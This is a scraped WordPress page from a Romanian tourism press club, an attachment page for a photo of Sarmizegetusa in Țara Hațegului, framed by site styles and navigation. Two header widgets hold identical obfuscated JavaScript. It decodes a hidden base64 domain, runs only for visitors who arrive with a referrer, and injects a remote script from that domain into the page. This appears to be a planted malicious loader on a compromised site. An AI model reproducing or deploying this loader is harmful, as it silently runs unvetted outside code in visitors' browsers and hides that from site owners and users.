

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-6-tara-hategului/dscn0899jpg/
body_size: 10679
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Sarmizegetusa, Țara Hațegului, România. FOTO: Grig Bute (Ora de Turism) &#8211; Clubul Presei de Turism</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux" href="https://clubpresaturism.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux comentarii" href="https://clubpresaturism.ro/comments/feed/" />
<!-- <link rel='stylesheet' id='dashicons-css' href='https://clubpresaturism.ro/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://clubpresaturism.ro/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://clubpresaturism.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/13gn5myh/duid4.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='mh-font-awesome-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mh-magazine-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/style.css?ver=3.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/7j9mgd5x/c41nr.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,600,700' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<!-- <link rel='stylesheet' id='slb_core-css' href='https://clubpresaturism.ro/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/e1yt89hh/c41nr.css" media="all"/>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/scripts.js?ver=3.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://clubpresaturism.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clubpresaturism.ro/wp-json/wp/v2/media/1861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubpresaturism.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://clubpresaturism.ro/?p=1861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Fdestinatiile-fijet-romania-2023-locul-6-tara-hategului%2Fdscn0899jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2Fdestinatiile-fijet-romania-2023-locul-6-tara-hategului%2Fdscn0899jpg%2F&#038;format=xml" />
<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
.g img { height:auto; }
.g-col { position:relative; float:left; }
.g-col:first-child { margin-left: 0; }
.g-col:last-child { margin-right: 0; }
.g-1 { width:100%; max-width:728px; height:100%; max-height:90px; margin: 0 auto; }
.g-2 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-2 { margin:2px; }
.g-3 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-3 { margin:2px; }
@media only screen and (max-width: 480px) {
.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
}
</style>
<!-- /AdRotate CSS -->
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="Sarmizegetusa, Țara Hațegului, România. FOTO: Grig Bute (Ora de Turism)">
<meta property="og:url" content="https://clubpresaturism.ro/destinatiile-fijet-romania-2023-locul-6-tara-hategului/dscn0899jpg/">
<meta property="og:description" content="Sarmizegetusa, Țara Hațegului, România. FOTO: Grig Bute (Ora de Turism)">
<!-- / Jetpack Social -->
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #4db2ec; background: rgba(77, 178, 236, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #4db2ec; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #4db2ec; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #4db2ec; }
.entry-content a { color: #4db2ec; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #4db2ec; }
</style>
<!--[if lt IE 9]>
<script src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 15px; font-size: 0.9375rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Roboto"; }
body { font-family: "Roboto"; }
</style>
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-270x270.jpg" />
</head>
<body id="mh-mobile" class="attachment wp-singular attachment-template-default single single-attachment postid-1861 attachmentid-1861 attachment-jpeg wp-custom-logo wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout4 mh-widget-layout8 mh-loop-hide-caption" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="custom_html-113" class="widget_text mh-widget mh-header-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="mh-container mh-container-inner clearfix">
<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://clubpresaturism.ro/" class="custom-logo-link" rel="home"><img width="217" height="100" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/logo_CPT_FIJET.jpg" class="custom-logo" alt="Clubul Presei de Turism" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-115" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
</div>
</div>
<div class="mh-main-nav-wrap">
<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2224"><a href="https://clubpresaturism.ro/">Noutăți</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://clubpresaturism.ro/jurnalisti-de-turism/">Jurnaliști de Turism</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817"><a href="#">Informatii</a>
<ul class="sub-menu">
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://clubpresaturism.ro/beneficiile-membrilor/">Beneficiile membrilor</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://clubpresaturism.ro/statutul-clubului/">Statutul clubului</a></li>
</ul>
</li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="http://clubpresaturism.ro/membri">Membri</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">FIJET INTERNATIONAL</a>
<ul class="sub-menu">
<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378"><a target="_blank" href="https://www.fijetworld.org/web/">FIJET World</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://clubpresaturism.ro/comitetul-executiv/">Comitetul Executiv</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://clubpresaturism.ro/contact/">Contact</a></li>
</ul></div>		</nav>
</div>
</header>
<div class="mh-subheader">
<div class="mh-container mh-container-inner mh-row clearfix">
<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
<aside class="mh-header-search mh-header-search-bottom">
<form role="search" method="get" class="search-form" action="https://clubpresaturism.ro/">
<label>
<span class="screen-reader-text">Caută după:</span>
<input type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Caută" />
</form>						</aside>
</div>
</div>
</div>
<div class="mh-wrapper clearfix">
<div class="mh-main clearfix">
<div id="main-content" class="mh-content" role="main">				<article id="post-1861" class="post-1861 attachment type-attachment status-inherit hentry">
<header class="entry-header">
<h1 class="entry-title">Sarmizegetusa, Țara Hațegului, România. FOTO: Grig Bute (Ora de Turism)</h1>					</header>
<figure class="entry-thumbnail">
<a href="https://clubpresaturism.ro/wp-content/uploads/2023/02/DSCN0899JPG.jpg" title="Sarmizegetusa, Țara Hațegului, România. FOTO: Grig Bute (Ora de Turism)" rel="attachment" target="_blank">
<img src="https://clubpresaturism.ro/wp-content/uploads/2023/02/DSCN0899JPG.jpg" width="1200" height="675" class="attachment-medium" alt="Sarmizegetusa, Țara Hațegului, România. FOTO: Grig Bute (Ora de Turism)" />
</a>
<figcaption class="mh-attachment-excerpt wp-caption-text">
<div class="mh-excerpt"><p>Sarmizegetusa, Țara Hațegului, România. FOTO: Grig Bute (Ora de Turism)</p>
</div>							</figcaption>
</figure>
</article><div id="comments" class="mh-comments-wrap">
</div>
</div>
<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/fijetro/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-6" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://clubpresaturism.ro/category/premii/" class="mh-widget-title-link">Destinațiile FIJET România</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-2906 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-fijet-romania tag-premii tag-top-10">
<div class="mh-custom-posts-large-inner clearfix">
<figure class="mh-custom-posts-thumb-xl">
<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025"><img width="326" height="245" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
</figure>
<div class="mh-custom-posts-content">
<div class="mh-custom-posts-header">
<h3 class="mh-custom-posts-xl-title">
